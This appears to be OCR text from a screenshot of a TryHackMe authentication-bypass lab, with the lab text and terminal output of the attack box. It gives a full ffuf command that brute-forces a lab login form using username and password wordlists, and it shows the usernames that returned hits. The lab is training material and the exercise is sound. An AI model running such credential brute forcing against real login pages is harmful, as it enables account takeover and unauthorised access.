 Dashboard
CompTIA - Certifications - CertMet
tps://tryhackme.com/room/authenticationbypass
ed in the previous task, we can now use this to
attempt a brute force attack on the login page (http://10.10.229.240/customers/login).
Note: If you created your valid_usernames file by piping the output from ffuf directly
you may have difficulty with this task. Clean your data, or copy just the names into a
new file.
A brute force attack is an automated process that tries a list of commonly used passwords
against either a single username or, like in our case, a list of usernames.
When running this command, make sure the terminal is in the same directory as the
valid_usernames.txt file.
Bruteforcing with ffuf
user@tryhackme$ ffuf -w valid_usernames.txt:W1,/usr/share/wordlists
/SecLists/Passwords/Common-Credentials/10-million-password-list-
top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type:
application/x-www-form-urlencoded" -u http://10.10.229.240/customers
/login -fc 200
This ffuf command is a little different to the previous one in Task 2. Previously we used the
FUZZ keyword to select where in the request the data from the wordlists would be inserted,
but because we're using multiple wordlists, we have to specify our own FUZZ keyword. In this
instance, we've chosen W1 for our list of valid usernames and W2 for the list of passwords
we will try. The multiple wordlists are again specified with the -w argument but separated
with a comma. For a positive match, we're using the -fc argument to check for an HTTP
Applications Places Mon 17 Jul, 19:56 AttackBox IP:10.10.195.113
root@ip-10-10-195-113: ~
File Edit View Search Terminal Help
:: Progress: [8105/10164] :: Job [1/1] :: 1376 req/sec :: Duration: [0:00:06] ::
robert [Status: 200, Size: 3720, Words: 992, Lines: 77]
:: Progress: [8154/10164] :: Job [1/1] :: 1400 req/sec :: Duration: [0:00:06] ::
:: Progress: [8272/10164] :: Job [1/1] :: 1353 req/sec :: Duration: [0:00:06] ::
:: Progress: [8446/10164] :: Job [1/1] :: 1382 req/sec :: Duration: [0:00:06] ::
:: Progress: [8612/10164] :: Job [1/1] :: 1326 req/sec :: Duration: [0:00:06] ::
:: Progress: [8774/10164] :: Job [1/1] :: 1299 req/sec :: Duration: [0:00:06] ::
simon [Status: 200, Size: 3720, Words: 992, Lines: 77]
:: Progress: [8845/10164] :: Job [1/1] :: 1271 req/sec :: Duration: [0:00:06] ::
:: Progress: [8936/10164] :: Job [1/1] :: 1374 req/sec :: Duration: [0:00:06] ::
steve [Status: 200, Size: 3720, Words: 992, Lines: 77]
:: Progress: [8986/10164] :: Job [1/1] :: 1385 req/sec :: Duration: [0:00:06] ::
:: Progress: [9112/10164] :: Job [1/1] :: 1414 req/sec :: Duration: [0:00:06] ::
:: Progress: [9288/10164] :: Job [1/1] :: 1374 req/sec :: Duration: [0:00:06] ::
:: Progress: [9460/10164] :: Job [1/1] :: 1370 req/sec :: Duration: [0:00:06] ::
:: Progress: [9629/10164] :: Job [1/1] :: 1386 req/sec :: Duration: [0:00:06] ::
:: Progress: [9802/10164] :: Job [1/1] :: 1409 req/sec :: Duration: [0:00:06] ::
:: Progress: [9967/10164] :: Job [1/1] :: 1317 req/sec :: Duration: [0:00:07] ::
:: Progress: [10139/10164] :: Job [1/1] :: 1382 req/sec :: Duration: [0:00:07] :
:: Progress: [10164/10164] :: Job [1/1] :: 1334 req/sec :: Duration: [0:00:07] :
:: Progress: [10164/10164] :: Job [1/1] :: 1334 req/sec :: Duration: [0:00:07] :
: Errors: 0 ::
root@ip-10-10-195-113:~# nano valid_usernames.txt
root@ip-10-10-195-113:~#
THM AttackBox
1h 56m 20s
Type here to search
10
97%
84°F Sunny
2:56 PM
7/17/2023
8